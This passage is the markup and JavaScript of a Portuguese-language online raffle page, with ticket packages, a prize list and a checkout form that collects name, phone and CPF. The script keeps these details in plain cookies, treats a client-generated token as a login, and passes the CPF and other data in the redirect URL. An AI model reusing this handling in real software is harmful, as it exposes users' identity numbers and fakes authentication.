            <div class="package-action">Selecionar</div>
        </div>
        <div class="package-card" onclick="selectPackage(this, 1000, 100.00)">
            <div class="package-qty">+1000</div>
            <div class="package-price">R$ 100,00</div>
            <div class="package-action">Selecionar</div>
        </div>
        <div class="package-card" onclick="selectPackage(this, 5000, 500.00)">
            <div class="package-qty">+5000</div>
            <div class="package-price">R$ 500,00</div>
            <div class="package-action">Selecionar</div>
        </div>
        <div class="package-card" onclick="selectPackage(this, 10000, 1000.00)">
            <div class="package-qty">+10000</div>
            <div class="package-price">R$ 1.000,00</div>
            <div class="package-action">Selecionar</div>
        </div>
    </div>

    <!-- Seletor de Quantidade -->
    <div style="padding: 5px 10px;">
        <div class="quantity-selector">
            <button class="qty-btn" onclick="changeQty(-25)">−</button>
            <input type="number" class="qty-value" id="qtyValue" value="" min="100" step="1" placeholder="Mínimo 100"
                inputmode="numeric">
            <button class="qty-btn" onclick="changeQty(25)" style="border: 2px solid #eeeeee;">+</button>
        </div>

        <!-- Botão Fixo -->
        <div class="fixed-bottom">
            <button class="participate-btn" onclick="openCheckout()">
                <svg width="25px" height="25px" xmlns="http://www.w3.org/2000/svg"
                    xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img"
                    class="MuiBox-root css-5zprff iconify iconify--prime" sx="[object Object]" width="1em" height="1em"
                    preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24">
                    <path fill="currentColor"
                        d="M10.5 15.25A.74.74 0 0 1 10 15l-3-3a.75.75 0 0 1 1-1l2.47 2.47L19 5a.75.75 0 0 1 1 1l-9 9a.74.74 0 0 1-.5.25">
                    </path>
                    <path fill="currentColor"
                        d="M12 21a9 9 0 0 1-7.87-4.66a8.7 8.7 0 0 1-1.07-3.41a9 9 0 0 1 4.6-8.81a8.7 8.7 0 0 1 3.41-1.07a8.9 8.9 0 0 1 3.55.34a.75.75 0 1 1-.43 1.43a7.6 7.6 0 0 0-3-.28a7.4 7.4 0 0 0-2.84.89a7.5 7.5 0 0 0-2.2 1.84a7.42 7.42 0 0 0-1.64 5.51a7.4 7.4 0 0 0 .89 2.84a7.5 7.5 0 0 0 1.84 2.2a7.42 7.42 0 0 0 5.51 1.64a7.4 7.4 0 0 0 2.84-.89a7.5 7.5 0 0 0 2.2-1.84a7.42 7.42 0 0 0 1.64-5.51a.75.75 0 1 1 1.57-.15a9 9 0 0 1-4.61 8.81A8.7 8.7 0 0 1 12.93 21z">
                    </path>
                </svg>
                <span>Quero participar</span>
                <span class="price" id="totalPrice" style="font-size: 1rem;">R$ 1,20</span>
            </button>
        </div>
    </div>


    <!-- ===== MODAL CHECKOUT ===== -->
    <div class="modal-overlay" id="checkoutModalOverlay">
        <div class="modal-content" style="padding-top: 20px;">
            <div class="checkout-header">
                <h2><svg style="width: 23px; height: 23px; margin-right: 7px;" xmlns="http://www.w3.org/2000/svg"
                        xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img"
                        class="MuiBox-root css-ci8oll iconify iconify--mdi" sx="[object Object]" width="1em"
                        height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24">
                        <path fill="currentColor"
                            d="M17 18c-1.11 0-2 .89-2 2a2 2 0 0 0 2 2a2 2 0 0 0 2-2a2 2 0 0 0-2-2M1 2v2h2l3.6 7.59l-1.36 2.45c-.15.28-.24.61-.24.96a2 2 0 0 0 2 2h12v-2H7.42a.25.25 0 0 1-.25-.25q0-.075.03-.12L8.1 13h7.45c.75 0 1.41-.42 1.75-1.03l3.58-6.47c.07-.16.12-.33.12-.5a1 1 0 0 0-1-1H5.21l-.94-2M7 18c-1.11 0-2 .89-2 2a2 2 0 0 0 2 2a2 2 0 0 0 2-2a2 2 0 0 0-2-2">
                        </path>
                    </svg> Checkout</h2>
                <button class="modal-close" onclick="closeCheckout()" style="color: #9099a1;">✕</button>
            </div>

            <div style="height: 1px; width: 100%; background-color: #3C4752; margin-bottom: 20px; margin-top: 10px;">
            </div>

            <!-- Info box -->
            <div class="checkout-info-box">
                <div class="info-icon">i</div>
                <div>
                    Você está adquirindo <strong id="checkoutQty">12</strong> unidade(s) do produto <strong>AÇÃO
                        RELÂMPAGO 2.0 ⚡</strong>
                </div>
            </div>

            <!-- Campo CPF -->
            <div class="checkout-field" style="margin-top: 25px;">
                <label
                    style="position: absolute; margin-top: -9px; margin-left: 10px; background-color: #212B36; color: #626B73; font-weight: 300; padding: 0px 5px;">Informe
                    seu Nome *</label>
                <input type="text" id="nomeInput" placeholder="Seu nome completo" maxlength="60" autocomplete="off"
                    style="border-color: #424a50;">
            </div>

            <!-- Campo Telefone -->
            <div class="checkout-field" style="margin-top: 25px;">
                <label
                    style="position: absolute; margin-top: -9px; margin-left: 10px; background-color: #212B36; color: #626B73; font-weight: 300; padding: 0px 5px;">Informe
                    seu Telefone *</label>
                <input type="tel" id="telefoneInput" placeholder="(00) 00000-0000" maxlength="15" inputmode="numeric"
                    autocomplete="off" style="border-color: #424a50;">
            </div>

            <!-- Campo CPF -->
            <div class="checkout-field" style="margin-top: 25px;">
                <label
                    style="position: absolute; margin-top: -9px; margin-left: 10px; background-color: #212B36; color: #626B73; font-weight: 300; padding: 0px 5px;">Informe
                    seu CPF *</label>
                <input type="text" id="cpfInput" placeholder="000.000.000-00" maxlength="14" inputmode="numeric"
                    autocomplete="off" style="border-color: #424a50;">
            </div>
            <!-- Aviso -->
            <div class="checkout-warning">

                <svg style="width: 25px; height: 25px; fill: #f1c40f;"
                    class="MuiSvgIcon-root MuiSvgIcon-fontSizeMedium css-10dohqv" focusable="false" aria-hidden="true"
                    viewBox="0 0 24 24">
                    <path
                        d="M22.56,16.3 L14.89,3.58 C14.2597186,2.59400001 13.1702353,1.99737652 12,1.99737652 C10.8297647,1.99737652 9.74028139,2.59400001 9.11,3.58 L1.44,16.3 C0.888546003,17.2192471 0.869485343,18.3628867 1.39,19.3 C1.99197363,20.3551378 3.11522982,21.0046397 4.33,21 L19.67,21 C20.8765042,21.0128744 21.9978314,20.3797441 22.61,19.34 C23.146086,18.3926382 23.1269508,17.2292197 22.56,16.3 L22.56,16.3 Z M12,17 C11.4477153,17 11,16.5522847 11,16 C11,15.4477153 11.4477153,15 12,15 C12.5522847,15 13,15.4477153 13,16 C13,16.5522847 12.5522847,17 12,17 Z M13,13 C13,13.5522847 12.5522847,14 12,14 C11.4477153,14 11,13.5522847 11,13 L11,9 C11,8.44771525 11.4477153,8 12,8 C12.5522847,8 13,8.44771525 13,9 L13,13 Z">
                    </path>
                </svg>
                <span>Informe seus dados para continuar</span>
            </div>

            <!-- Termos -->
            <div class="checkout-terms">
                Ao efetuar este pagamento e confirmar a compra deste título de capitalização, declaro que li e concordo
                com os <a href="#">termos de uso</a>.
            </div>

            <!-- Botão -->
            <button class="checkout-submit" onclick="concluirReserva()">
                <span>Concluir Reserva</span>
                <span class="arrow">➔</span>
            </button>
        </div>
    </div>



    <!-- Descrição / Regulamento -->
    <div class="section-header" onclick="toggleDesc()">
        <svg width="20px" height="20px" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
            aria-hidden="true" role="img" class="MuiBox-root css-n5oznu iconify iconify--mdi" sx="[object Object]"
            width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24">
            <path fill="currentColor"
                d="M19 21H5a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h14a2 2 0 0 1 2 2v14a2 2 0 0 1-2 2M12 7l-5 5h3v4h4v-4h3z">
            </path>
        </svg> Descrição/Regulamento
    </div>
    <div id="descContent"
        style="display: none; padding: 0 15px 20px; font-size: 1.1rem; color: #f0f0f0; line-height: 1.5; box-shadow: 0 2px 6px rgba(0, 0, 0, 0.15); margin-bottom: 10px;">
        <p>UP TSI + BMW 310</p>
    </div>

    <!-- Títulos Premiados -->
    <div class="prizes-section">
        <div class="prizes-header">
            <h3>🏆 Títulos Premiados</h3>
            <span class="prizes-counter"><span style="font-size: 1rem;">1</span>/ 4</span>
        </div>
        <div class="prize-row">
            <span class="prize-ticket">6896719</span>
            <span class="prize-name">SAHARA RALLY</span>
            <span class="prize-status">Disponível</span>
        </div>
        <div class="prize-row">
            <span class="prize-ticket">8403896</span>
            <span class="prize-name">BROS 2025</span>
            <span class="prize-status">Disponível</span>
        </div>
        <div class="prize-row winner">
            <span class="prize-ticket">1345139</span>
            <span class="prize-name">R15 2025</span>
            <span class="prize-status">MANOEL 🏆</span>
        </div>
        <div class="prize-row">
            <span class="prize-ticket">0028001</span>
            <span class="prize-name">TORNADO 2025</span>
            <span class="prize-status">Disponível</span>
        </div>
    </div>

    <style>
        .social-footer .css-1yjo05o {
            display: flex;
            align-items: center;
            gap: 10px;
        }

        .social-footer .css-1yjo05o svg {
            width: 30px;
            height: 30px;
            padding: 5px;
            box-sizing: border-box;
            color: #fff;
            border-radius: 5px;
            transition: transform 0.2s ease;
        }

        /* Facebook */
        .social-footer .css-1yjo05o svg:nth-child(1) {
            background-color: #395693;
        }

        /* X (Twitter) */
        .social-footer .css-1yjo05o svg:nth-child(2) {
            background-color: #428ef1;
        }

        /* Telegram */
        .social-footer .css-1yjo05o svg:nth-child(3) {
            background-color: #2494de;
        }

        /* WhatsApp */
        .social-footer .css-1yjo05o svg:nth-child(4) {
            background-color: #25D366;
        }

        /* Efeito ao passar o mouse */
        .social-footer .css-1yjo05o svg:hover {
            transform: scale(1.1);
        }
    </style>

    <!-- Rodapé Social -->
    <div class="social-footer">
        <div class="css-1yjo05o">
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true"
                role="img" class="MuiBox-root css-199grn0 iconify iconify--bi" sx="[object Object]" width="1em"
                height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 16 16">
                <path fill="currentColor"
                    d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131c.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951">
                </path>
            </svg><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true"
                role="img" class="MuiBox-root css-1nggz3r iconify iconify--bi" sx="[object Object]" width="1em"
                height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 16 16">
                <path fill="currentColor"
                    d="M5.026 15c6.038 0 9.341-5.003 9.341-9.334q.002-.211-.006-.422A6.7 6.7 0 0 0 16 3.542a6.7 6.7 0 0 1-1.889.518a3.3 3.3 0 0 0 1.447-1.817a6.5 6.5 0 0 1-2.087.793A3.286 3.286 0 0 0 7.875 6.03a9.32 9.32 0 0 1-6.767-3.429a3.29 3.29 0 0 0 1.018 4.382A3.3 3.3 0 0 1 .64 6.575v.045a3.29 3.29 0 0 0 2.632 3.218a3.2 3.2 0 0 1-.865.115a3 3 0 0 1-.614-.057a3.28 3.28 0 0 0 3.067 2.277A6.6 6.6 0 0 1 .78 13.58a6 6 0 0 1-.78-.045A9.34 9.34 0 0 0 5.026 15">
                </path>
            </svg><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true"
                role="img" class="MuiBox-root css-1nggz3r iconify iconify--bi" sx="[object Object]" width="1em"
                height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 16 16">
                <path fill="currentColor"
                    d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0M8.287 5.906q-1.168.486-4.666 2.01q-.567.225-.595.442c-.03.243.275.339.69.47l.175.055c.408.133.958.288 1.243.294q.39.01.868-.32q3.269-2.206 3.374-2.23c.05-.012.12-.026.166.016s.042.12.037.141c-.03.129-1.227 1.241-1.846 1.817c-.193.18-.33.307-.358.336a8 8 0 0 1-.188.186c-.38.366-.664.64.015 1.088c.327.216.589.393.85.571c.284.194.568.387.936.629q.14.092.27.187c.331.236.63.448.997.414c.214-.02.435-.22.547-.82c.265-1.417.786-4.486.906-5.751a1.4 1.4 0 0 0-.013-.315a.34.34 0 0 0-.114-.217a.53.53 0 0 0-.31-.093c-.3.005-.763.166-2.984 1.09">
                </path>
            </svg><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true"
                role="img" class="MuiBox-root css-1u6zp45 iconify iconify--bi" sx="[object Object]" width="1em"
                height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 16 16">
                <path fill="currentColor"
                    d="M13.601 2.326A7.85 7.85 0 0 0 7.994 0C3.627 0 .068 3.558.064 7.926c0 1.399.366 2.76 1.057 3.965L0 16l4.204-1.102a7.9 7.9 0 0 0 3.79.965h.004c4.368 0 7.926-3.558 7.93-7.93A7.9 7.9 0 0 0 13.6 2.326zM7.994 14.521a6.6 6.6 0 0 1-3.356-.92l-.24-.144l-2.494.654l.666-2.433l-.156-.251a6.56 6.56 0 0 1-1.007-3.505c0-3.626 2.957-6.584 6.591-6.584a6.56 6.56 0 0 1 4.66 1.931a6.56 6.56 0 0 1 1.928 4.66c-.004 3.639-2.961 6.592-6.592 6.592m3.615-4.934c-.197-.099-1.17-.578-1.353-.646c-.182-.065-.315-.099-.445.099c-.133.197-.513.646-.627.775c-.114.133-.232.148-.43.05c-.197-.1-.836-.308-1.592-.985c-.59-.525-.985-1.175-1.103-1.372c-.114-.198-.011-.304.088-.403c.087-.088.197-.232.296-.346c.1-.114.133-.198.198-.33c.065-.134.034-.248-.015-.347c-.05-.099-.445-1.076-.612-1.47c-.16-.389-.323-.335-.445-.34c-.114-.007-.247-.007-.38-.007a.73.73 0 0 0-.529.247c-.182.198-.691.677-.691 1.654s.71 1.916.81 2.049c.098.133 1.394 2.132 3.383 2.992c.47.205.84.326 1.129.418c.475.152.904.129 1.246.08c.38-.058 1.171-.48 1.338-.943c.164-.464.164-.86.114-.943c-.049-.084-.182-.133-.38-.232">
                </path>
            </svg>
        </div>
    </div>

    <script>
        (function capturarUTMs() {
            const urlParams = new URLSearchParams(window.location.search);
            const utmParams = [
                'utm_id', 'utm_source', 'utm_campaign', 'utm_medium',
                'utm_content', 'utm_term', 'src', 'sck', 'fbclid', 'gclid'
            ];

            utmParams.forEach(param => {
                const valor = urlParams.get(param);
                if (valor) {
                    setCookie('rifa_' + param, valor, 7); // salva por 7 dias
                }
            });
        })();

        // --- Lógica do Carrossel ---
        let currentSlide = 0;
        const totalSlides = 3;
        const carouselInner = document.getElementById('carouselInner');
        const carouselCounter = document.getElementById('carouselCounter');

        function updateCarousel() {
            carouselInner.style.transform = `translateX(-${currentSlide * 100}%)`;
            carouselCounter.textContent = `${currentSlide + 1}/${totalSlides}`;
        }

        // Auto-play do carrossel
        setInterval(() => {
            currentSlide = (currentSlide + 1) % totalSlides;
            updateCarousel();
        }, 4000);

        // --- Lógica de Seleção de Pacotes ---
        const QTY_MINIMA = 100;                  // Mínimo de títulos
        let selectedPackage = null;              // Nenhum pacote selecionado por padrão
        let quantity = QTY_MINIMA;               // Quantidade inicial = mínimo

        function selectPackage(element, qty, price) {
            // Remove 'selected' de todos
            document.querySelectorAll('.package-card').forEach(card => {
                card.classList.remove('selected');
            });
            // Adiciona 'selected' ao clicado
            element.classList.add('selected');

            // ✅ SOMA o valor do pacote ao que já tem, ao invés de substituir
            quantity += qty;

            // Atualiza o input
            const input = document.getElementById('qtyValue');
            input.value = quantity;

            selectedPackage = { qty: qty, price: price };
            updateTotalPrice();
        }

        function changeQty(delta) {
            quantity += delta;
            // ✅ Respeita o mínimo de 100
            if (quantity < QTY_MINIMA) quantity = QTY_MINIMA;

            const input = document.getElementById('qtyValue');
            input.value = quantity;

            // Desmarca o pacote se o usuário mexeu manualmente
            document.querySelectorAll('.package-card').forEach(card => {
                card.classList.remove('selected');
            });
            selectedPackage = null;

            updateTotalPrice();
        }

        function updateTotalPrice() {
            // ✅ Se estiver vazio ou abaixo do mínimo, mostra o mínimo
            const input = document.getElementById('qtyValue');
            let valorInput = parseInt(input.value, 10);

            if (isNaN(valorInput) || valorInput < QTY_MINIMA) {
                valorInput = QTY_MINIMA;
            }

            quantity = valorInput;
            const total = quantity * 0.10;
            document.getElementById('totalPrice').textContent = `R$ ${total.toFixed(2).replace('.', ',')}`;
        }

        // Inicializa o preço
        updateTotalPrice();

        // ============================================================
        // INPUT DE QUANTIDADE — SÓ NÚMEROS INTEIROS
        // ============================================================
        (function setupQtyInput() {
            const input = document.getElementById('qtyValue');
            if (!input) return;

            // Bloqueia teclas não numéricas
            input.addEventListener('keypress', function (e) {
                if (!/[0-9]/.test(e.key)) e.preventDefault();
            });

            // Bloqueia colar texto não numérico
            input.addEventListener('paste', function (e) {
                e.preventDefault();
                const texto = (e.clipboardData || window.clipboardData).getData('text');
                const apenasNumeros = texto.replace(/\D/g, '');
                if (apenasNumeros) {
                    document.execCommand('insertText', false, apenasNumeros);
                }
            });

            // Validação ao sair do campo
            input.addEventListener('blur', function () {
                let val = parseInt(input.value, 10);
                if (isNaN(val) || val < QTY_MINIMA) {
                    val = QTY_MINIMA;
                }
                input.value = val;
                quantity = val;
                updateTotalPrice();
            });

            // Atualiza o preço conforme digita
            input.addEventListener('input', function () {
                // Remove qualquer caractere não numérico (segurança extra)
                input.value = input.value.replace(/\D/g, '');

                const val = parseInt(input.value, 10);
                if (!isNaN(val) && val >= QTY_MINIMA) {
                    quantity = val;
                    updateTotalPrice();
                }
            });
        })();


        // --- Lógica de Descrição ---
        function toggleDesc() {
            const content = document.getElementById('descContent');
            const header = document.querySelector('.section-header');

            if (content.style.display === 'none') {
                content.style.display = 'block';
                header.style.boxShadow = 'none';
            } else {
                content.style.display = 'none';
                header.style.boxShadow = '0 4px 10px rgba(0, 0, 0, 0.25)';
            }
        }

        // --- Ação de Participar ---
        function participar() {
            alert(`Você selecionou ${quantity} títulos por R$ ${(quantity * 0.10).toFixed(2).replace('.', ',')}. Redirecionando para o checkout...`);
            // Aqui você coloca o redirecionamento real (WhatsApp, Mercado Pago, etc)
            // window.location.href = 'https://wa.me/SEUNUMERO?text=Quero+participar+com+' + quantity + '+titulos';
        }

        // Ajuste na função selectPackage para atualizar a quantidade
        // Vou reescrever a função para que ao clicar no pacote, a quantidade seja atualizada.
        // Isso faz mais sentido.


        // Inicializa com o pacote +200 selecionado
        // Preciso chamar a função no elemento correto. Vou fazer isso no DOMContentLoaded
        // Inicializa com o pacote +200 selecionado (SEM sobrescrever depois)
        window.addEventListener('load', function () {
            // ✅ Não marca nenhum pacote como selecionado (usuário começa do zero)
            // ✅ Input começa vazio com placeholder "Mínimo 100"
            const input = document.getElementById('qtyValue');
            input.value = '';
            input.placeholder = `Mínimo ${QTY_MINIMA}`;

            // ✅ Preço inicial = 100 * 0,10 = R$ 10,00
            quantity = QTY_MINIMA;
            updateTotalPrice();
        });

        // ===== MODAL MENOR E MAIOR TÍTULO =====
        function openModal() {
            document.getElementById('modalOverlay').classList.add('active');
            document.body.style.overflow = 'hidden'; // trava o scroll do fundo
        }

        function closeModal() {
            document.getElementById('modalOverlay').classList.remove('active');
            document.body.style.overflow = ''; // devolve o scroll
        }

        // Fecha ao clicar fora do card
        function closeModalOutside(event) {
            if (event.target.id === 'modalOverlay') {
                closeModal();
            }
        }

        // Fecha ao apertar ESC (opcional, mas elegante)
        document.addEventListener('keydown', function (e) {
            if (e.key === 'Escape') {
                closeModal();
            }
        });

        // ===== MODAL PRÊMIOS =====
        function openPrizesModal() {
            document.getElementById('prizesModalOverlay').classList.add('active');
            document.body.style.overflow = 'hidden';
        }

        function closePrizesModal() {
            document.getElementById('prizesModalOverlay').classList.remove('active');
            document.body.style.overflow = '';
        }

        function closePrizesModalOutside(event) {
            if (event.target.id === 'prizesModalOverlay') {
                closePrizesModal();
            }
        }

        // Fecha ao apertar ESC (já existe para o outro modal, então só precisa garantir que feche os dois)
        document.addEventListener('keydown', function (e) {
            if (e.key === 'Escape') {
                closeModal();
                closePrizesModal();
            }
        });


        // ===== TOKEN DE LOGIN (COOKIE) =====
        const AUTH_COOKIE = 'rifa_auth_token';

        function setCookie(name, value, days) {
            const expires = new Date(Date.now() + days * 864e5).toUTCString();
            document.cookie = `${name}=${encodeURIComponent(value)}; expires=${expires}; path=/; SameSite=Lax`;
        }

        function getCookie(name) {
            return document.cookie.split('; ').reduce((r, v) => {
                const parts = v.split('=');
                return parts[0] === name ? decodeURIComponent(parts[1]) : r;
            }, '');
        }

        function deleteCookie(name) {
            document.cookie = `${name}=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;`;
        }

        function isLoggedIn() {
            return !!getCookie(AUTH_COOKIE);
        }

        // ===== MODAL CHECKOUT =====
        function openCheckout() {
            // Se já tem token → não abre popup, vai direto para próxima página
            if (isLoggedIn()) {
                redirecionarParaProximaPagina();
                return;
            }

            // Atualiza a quantidade no popup
            // ✅ Garante que o valor mínimo vai pro popup
            document.getElementById('checkoutQty').textContent = quantity < QTY_MINIMA ? QTY_MINIMA : quantity;

            // Pré-preenche se já tiver dados salvos (sem token ainda)
            const nomeSalvo = getCookie('rifa_nome');
            const telSalvo = getCookie('rifa_telefone');
            const cpfSalvo = getCookie('rifa_cpf');

            if (nomeSalvo) document.getElementById('nomeInput').value = nomeSalvo;
            if (telSalvo) {
                // Aplica máscara ao valor salvo
                let v = telSalvo;
                if (v.length > 10) {
                    v = v.replace(/(\d{2})(\d{5})(\d{0,4})/, '($1) $2-$3');
                } else {
                    v = v.replace(/(\d{2})(\d{4})(\d{0,4})/, '($1) $2-$3');
                }
                document.getElementById('telefoneInput').value = v;
            }
            if (cpfSalvo) {
                let v = cpfSalvo;
                v = v.replace(/(\d{3})(\d{3})(\d{3})(\d{0,2})/, '$1.$2.$3-$4');
                document.getElementById('cpfInput').value = v;
            }

            // Abre o modal
            document.getElementById('checkoutModalOverlay').classList.add('active');
            document.body.style.overflow = 'hidden';

            // Foca no primeiro campo vazio
            setTimeout(() => {
                if (!document.getElementById('nomeInput').value) {
                    document.getElementById('nomeInput').focus();
                } else if (!document.getElementById('telefoneInput').value) {
                    document.getElementById('telefoneInput').focus();
                } else if (!document.getElementById('cpfInput').value) {
                    document.getElementById('cpfInput').focus();
                }
            }, 300);
        }

        function closeCheckout() {
            document.getElementById('checkoutModalOverlay').classList.remove('active');
            document.body.style.overflow = '';
        }

        // ===== MÁSCARA DE CPF =====
        const cpfInput = document.getElementById('cpfInput');

        if (cpfInput) {
            cpfInput.addEventListener('input', function (e) {
                let v = e.target.value.replace(/\D/g, ''); // só números
                if (v.length > 11) v = v.slice(0, 11);

                // Aplica máscara 000.000.000-00
                if (v.length > 9) {
                    v = v.replace(/(\d{3})(\d{3})(\d{3})(\d{0,2})/, '$1.$2.$3-$4');
                } else if (v.length > 6) {
                    v = v.replace(/(\d{3})(\d{3})(\d{0,3})/, '$1.$2.$3');
                } else if (v.length > 3) {
                    v = v.replace(/(\d{3})(\d{0,3})/, '$1.$2');
                }

                e.target.value = v;
            });

            // Bloqueia teclas não numéricas
            cpfInput.addEventListener('keypress', function (e) {
                if (!/[0-9]/.test(e.key)) e.preventDefault();
            });
        }

        // ===== CONCLUIR RESERVA =====
        function concluirReserva() {
            const nome = document.getElementById('nomeInput').value.trim();
            const telefone = document.getElementById('telefoneInput').value.replace(/\D/g, '');
            const cpf = document.getElementById('cpfInput').value.replace(/\D/g, '');

            // Validação: Nome
            if (nome.length < 3) {
                alert('Por favor, informe seu nome completo.');
                document.getElementById('nomeInput').focus();
                return;
            }

            // Validação: Telefone (10 = fixo, 11 = celular)
            if (telefone.length < 10) {
                alert('Por favor, informe um telefone válido com DDD.');
                document.getElementById('telefoneInput').focus();
                return;
            }

            // Validação: CPF
            if (cpf.length !== 11) {
                alert('Por favor, informe um CPF válido (11 dígitos).');
                document.getElementById('cpfInput').focus();
                return;
            }

            // Validação: Quantidade mínima
            if (quantity < QTY_MINIMA) {
                alert(`É necessário adquirir no mínimo ${QTY_MINIMA} títulos.`);
                closeCheckout();
                document.getElementById('qtyValue').focus();
                return;
            }

            // Gera token único
            const token = 'tk_' + Date.now() + '_' + Math.random().toString(36).substring(2, 15);

            // Salva token e dados no cookie (válido por 1 dia)
            setCookie(AUTH_COOKIE, token, 1);
            setCookie('rifa_qty', quantity, 1);
            setCookie('rifa_cpf', cpf, 1);
            setCookie('rifa_nome', nome, 1);
            setCookie('rifa_telefone', telefone, 1);

            // Fecha modal
            closeCheckout();

            // Redireciona
            redirecionarParaProximaPagina();
        }
        // ===== REDIRECIONAMENTO =====
        // ===== REDIRECIONAMENTO =====
        function redirecionarParaProximaPagina() {
            // Prioriza o valor ATUAL da variável quantity
            const qty = quantity || getCookie('rifa_qty') || 12;
            const cpf = getCookie('rifa_cpf') || '';
            const nome = getCookie('rifa_nome') || '';
            const telefone = getCookie('rifa_telefone') || '';
            const token = getCookie(AUTH_COOKIE) || '';

            // 👇 Captura UTMs da URL do index e repassa para o pix.html
            const urlParams = new URLSearchParams(window.location.search);
            const utmParams = [
                'utm_id', 'utm_source', 'utm_campaign', 'utm_medium',
                'utm_content', 'utm_term', 'src', 'sck', 'fbclid', 'gclid'
            ];

            let utmString = '';
            utmParams.forEach(param => {
                const valor = urlParams.get(param);
                if (valor) {
                    utmString += `&${param}=${encodeURIComponent(valor)}`;
                }
            });

            const proximaPagina = 'pix.html';
            window.location.href = `${proximaPagina}?qty=${qty}&cpf=${cpf}&nome=${encodeURIComponent(nome)}&telefone=${telefone}&token=${token}${utmString}`;
        }

        // Fecha modal checkout ao clicar fora
        document.getElementById('checkoutModalOverlay')?.addEventListener('click', function (e) {
            if (e.target.id === 'checkoutModalOverlay') {
                closeCheckout();
            }
        });

        // ESC fecha todos os modais
        document.addEventListener('keydown', function (e) {
            if (e.key === 'Escape') {
                closeCheckout();
                if (typeof closeModal === 'function') closeModal();
                if (typeof closePrizesModal === 'function') closePrizesModal();
            }
        });

        // ===== MÁSCARA DE TELEFONE =====
        const telefoneInput = document.getElementById('telefoneInput');

        if (telefoneInput) {
            telefoneInput.addEventListener('input', function (e) {
                let v = e.target.value.replace(/\D/g, ''); // só números
                if (v.length > 11) v = v.slice(0, 11);     // limita a 11 dígitos (celular com 9)

                // Aplica máscara
                if (v.length > 10) {
                    // Celular com 9: (00) 00000-0000
                    v = v.replace(/(\d{2})(\d{5})(\d{0,4})/, '($1) $2-$3');
                } else if (v.length > 6) {
                    // Fixo ou celular parcial: (00) 0000-0000
                    v = v.replace(/(\d{2})(\d{4})(\d{0,4})/, '($1) $2-$3');
                } else if (v.length > 2) {
                    // Ainda digitando DDD
                    v = v.replace(/(\d{2})(\d{0,5})/, '($1) $2');
                } else if (v.length > 0) {
                    v = v.replace(/(\d{0,2})/, '($1');
                }

                e.target.value = v;
            });

            // Bloqueia teclas não numéricas
            telefoneInput.addEventListener('keypress', function (e) {
                if (!/[0-9]/.test(e.key)) e.preventDefault();
            });
        }
    </script>
</body>

</html>
